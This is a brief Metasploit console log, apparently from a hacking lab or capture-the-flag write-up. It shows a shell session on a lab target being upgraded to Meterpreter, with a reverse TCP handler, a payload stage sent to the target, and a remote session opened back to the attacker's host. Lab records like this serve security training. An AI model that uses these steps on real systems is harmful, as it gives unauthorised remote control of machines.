 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.205.23:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.126.53
msf6 post(multi/manage/shell_to_meterpreter) > [*] Stopping exploit/multi/handler
[*] Meterpreter session 4 opened (10.10.205.23:4433 -> 10.10.126.53:49222) at 2024-02-22 22:33:29 +0000
msf6 post(multi/manage/shell_to_meterpreter) >